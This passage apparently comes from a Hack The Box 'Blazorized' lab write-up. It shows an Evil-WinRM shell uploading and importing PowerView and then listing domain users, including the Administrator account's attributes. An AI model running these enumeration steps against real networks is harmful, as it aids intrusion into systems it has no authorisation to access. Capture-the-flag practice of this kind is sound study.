 *Evil-WinRM* PS C:\Users\RSA_4810\Documents> upload PowerView.ps1
Info: Uploading /home/dreii0x/Documents/HTB/blazorized/PowerView.ps1 to C:\Users\RSA_4810\Documents\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\RSA_4810\Documents> Import-Module ./PowerView.ps1
*Evil-WinRM* PS C:\Users\RSA_4810\Documents> Get-NetUser
logoncount : 953
badpasswordtime : 7/1/2024 8:00:42 AM
description : Built-in account for administering the computer/domain
distinguishedname : CN=Administrator,CN=Users,DC=blazorized,DC=htb
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 7/23/2024 5:01:54 AM
name : Administrator
objectsid : S-1-5-21-2039403211-964143010-2924010611-500
samaccountname : Administrator
logonhours : {255, 255, 255, 255...}
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : 12/31/1600 6:00:00 PM